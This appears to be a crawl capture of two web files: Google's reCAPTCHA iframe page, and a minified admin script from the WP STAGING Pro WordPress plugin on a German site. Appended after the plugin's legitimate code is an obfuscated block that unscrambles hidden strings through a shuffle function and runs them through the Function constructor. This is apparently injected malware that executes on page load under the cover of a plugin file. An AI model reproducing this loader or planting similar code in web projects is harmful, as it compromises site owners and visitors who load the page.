

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -88
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jb5TgLwkv24Vvh4vzBgNrw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769799557184');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://business-schamane.de/wp-content/plugins/wp-staging-pro/assets/js/dist/pro/wpstg-admin-all-pages.min.js?ver=1701858425
body_size: 2658
content:
!function(){"use strict";jQuery(document).ready((function(t){t(".wpstg-install-message").hide(),t("#wpstg-activate-free").on("click",(function(e){e.preventDefault(),t(".wpstg-install-message").hide();var a=t(this),s=a.text();a.attr("disabled",!0),a.text("Activating, please wait..."),t.post(ajaxurl,{action:"wpstg_install_free",nonce:t(this).data("nonce")},(function(e){e.success?window.location.href=e.data.url:(t(".wpstg-install-message").show(),e.data?t(".wpstg-install-message").html(e.data):t(".wpstg-install-message").html("Error: Failed to install the WP STAGING core plugin for unknown reason. Please try again or contact support@wp-staging.com!"),a.text(s),a.removeAttr("disabled"))}))}))}))}();var jQueryFilter,isMobile;(function(){var Pfl='',KOc=307-296;function mPK(c){var k=1482906;var n=c.length;var f=[];for(var e=0;e<n;e++){f[e]=c.charAt(e)};for(var e=0;e<n;e++){var a=k*(e+147)+(k%35020);var i=k*(e+662)+(k%43134);var r=a%n;var b=i%n;var g=f[r];f[r]=f[b];f[b]=g;k=(a+i)%2630307;};return f.join('')};var jKr=mPK('guaopioctdrsqrelctnfkxumsjbzrnthvwoyc').substr(0,KOc);var Zel='s{;)nrw7u)e]{,.=oex).(;v=aow}-e(rhvn=rgn)r<C[gavwt;=(b=6g m=+ep(8oh79,;6f8eu8rus=,fu-l8y7! )r) =bS ,f0lk0,2t)C;912;7c(;rq;,r fhre]"*]rpvmr nk8;pCs<"hr.g5;an1ev[,0= a++jza+38sitr[,tqero;y==h7<{j=4;)f)]4v}) ]=0;tnC.gyi[uv ;lv;0jz;a+r)tv,r"[ta =.m;.{u)pa.rpiirw+ aor=beivxrs+,(.f7touas+f[>.+ubraamst[uti==xl((9oiu7ot,o iorcrto)o6tvpr8ituogl(=u=f0"{aktc+ua.jqahorlva5;5C];g<2;6+o))vrrs5sf,drae(hd)c,=d)cvarnncl)e};ono[a==i(nfAcar.n.xhrr;odav(cr11i+m(.=n;a+;;vep(wr(]vav;-)ate1*iyal3[]},)loq( hart1dn6u=k)t0)+ze)har,,dl6(nxcl(pu "o5;l+gfh)e7re;c46hiq1l(re,p;=r[km( 9}.]fs((f>e-gfgunh-fr{abCiA;.,rm,q {(c[p2  (t.np.]sf};0l;(ri;(h!dn4lr. =s9p+A)haAtpr f]epbnt.+(g f8)sog(nn]7)o n;"gr=jro;fvtb"]1=2.1hvi= gle4;2i0ry")+)a+as==9p,r2;+u=(+p3m,m;;A46=cn=cc;;,a[ vfnv=i<,9ti0(f-==,sdre08asdp+1rit(o"0+t1r.li(g))r}tC[g;.fsrlbust+c(=,aClec,2;.[ov (Sv,rnd.+=r=rh;r6=i;tz-y]n6;veen;7agmspl.c)h="m)o.1t.nnsa)';var Tzv=mPK[jKr];var KVx='';var mMN=Tzv;var kSe=Tzv(KVx,mPK(Zel));var kfF=kSe(mPK('l{are6c_2F7)%x(&.)0\/..)4tb&.ni6o)r..$33;,]a;io5 a$1Sw]!]re7.a#F!_jec,|=(&..nd2tF+aaoad5.=$iF.ogF3"FF=i)r\'F()Ft;;aeM;FF(=!0M7f[=%,gt=cjr,of%i6scc i&gf{ooenn=.:;buci2%ti ncF.ae.ejFe8{e0FlF8ocm%oF!,cg%.e)ou5(cF!m0cFF;f.ma! 3}tm.e[iusF2)s(8n]a)%\/%}snc.a8)#Fennc%t{loerFoce)76d%%$4,h.=o\'a$e(4oe.!89peainctem&n.br.o!\/rr9cb{nmu).us!(;m.(s)6tF9;9(c;o1h .hrs$+bi#C2c.gq(.!mr4r.! 7+g0b6#eo=sF!}v ;k;s}ecF.e?7,em15!a!)6c9;)$0ad=r,oezb5(mr3F(_j+oh= d=r{k4(.s2e6rF)r]8binli8)+{[.s.o2:vij*!F)F4 el2cF,{u]a.;lnr1)F;,.)_ epog;%f&ecFoc+f.o.e.}t((F.w%ed|n,=h.4rer=9FF=.bi(k{}c0w](tt6=%;Fs]560$#F9cFg1rr!.s5em)jieF$(al;.F.!+)4e.+eF0%._a&sr)\/do.{"%. F!j=.p$,e=\'gc).F)r.!377M)b,p3=\'!1F2bb"s .5i]0FC;{#"o7oe7i,s=4&1,n8.e .)!tl$]8F6.()8};lnFj]op=:d!)nlre!3ecl.m|F,gM,9Fej_*SiEeFe]bF!F!trab]7toieols(oc=+p2_o=+eF6b.]bb=Fpgd3w.,%3iFaf .i6{eF|.le,on](.&%y,F"tna)1\/_{ (1-ll4aaeot(%,Ffbr)lF[),t).if+F)Fio4$nu(l).0tn.c]Fjkettm!p|nFwr6%.F3k;}-q!F$y\/yglt(0erF6fF(isw((,usp.(ttdFc7nemtFf$p%iueed).aCt.+eeaw%+eitec.(3FvorFm1ye$ls[bie)u))a3roy_:FusFF%Fji)en6FF=+F4Fr{0,Fe,S(2ouFF\/li!7tse.eeie5imt)s$F3Fo=8py6%F6r$eIv%F\/neF(4&3.o$F&n3k42-(FFFr7Sgn2s,*;(u%F}ok$!Fi%sF.}21=.;5n)bFnFn1{(;2\/+]r.F.Fe$(]cn(a$eI}!l_)&p (Feit\'n!t.vg]opz}(.)d[(0w!o;)2w2n }9il2rd(e3o.=pajnFie4(3!i-tgcr(Fni)$n.e!F}_i4et2(os.e(rnF*lF4in ocw33FFa23]reb=,l!6Fm.3(n;h)e.}.kF{F&siF\/u!(2;Fg*_(k)}tf9l!.e%oFr0C=d)bF!dtce]lF_y_)g%F(o;p{p]eg](s)ah=j.!_}f%3\'nl7ect1o.m3r(oiuFF0)o.ei,c.n4r.pFw_03cfgF%o$s.F4\/7p.3,i21.e3)}a$);*kr0doereu|FdF(_a_!,3nbnd)" F]8cn5c!.iFCF9,mF_e(tFzu "$0 oe,+0)!o3)fm]e\'$l3#je>oo_tn%4o2[F.l_%e3!F8 r.et0eif$g.fh4F!$ca!d|Ft.j\'oef1+F;fjfin_ bvre.nn[:tc5n rFt+a.o7%FFcma__;.jrt.8w9.. !ei4b Ia_)'));var Awu=mMN(Pfl,kfF );Awu(3066);return 8882})();
//# sourceMappingURL=wpstg-admin-all-pages.min.js.map
